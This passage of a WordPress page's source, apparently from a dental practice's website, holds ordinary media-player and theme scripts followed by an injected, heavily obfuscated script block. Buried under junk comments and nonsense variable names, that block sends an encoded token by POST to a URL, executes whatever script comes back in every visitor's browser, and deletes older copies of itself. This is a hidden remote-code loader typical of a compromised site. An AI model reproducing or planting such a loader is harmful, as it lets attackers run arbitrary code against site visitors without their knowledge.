//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://zahnarztpraxis-lankwitz.de/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://zahnarztpraxis-lankwitz.de/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rt-theme-20-scripts-js-extra">
/* <![CDATA[ */
var rtframework_params = {"ajax_url":"https://zahnarztpraxis-lankwitz.de/wp-admin/admin-ajax.php","rttheme_template_dir":"https://zahnarztpraxis-lankwitz.de/wp-content/themes/rt-theme-20","popup_blocker_message":"Please disable your pop-up blocker and click the \"Open\" link again.","wpml_lang":null,"theme_slug":"rt-theme-20","logo_gap":"5"};
//# sourceURL=rt-theme-20-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zahnarztpraxis-lankwitz.de/wp-content/themes/rt-theme-20/js/app.min.js?ver=3.0" id="rt-theme-20-scripts-js"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://zahnarztpraxis-lankwitz.de/?qxiqin=56x5","reactor_supertypescriptive":"MswKJOFzCopRa7KPVr+dOnZGc3RYbEQvbHhRU0RUZFY5cHNmRzlKMUZkTXoyeXdPMW90bnRyMnVma1U9","autoreacting_sass":"https://zahnarztpraxis-lankwitz.de/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"680bb111eb"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
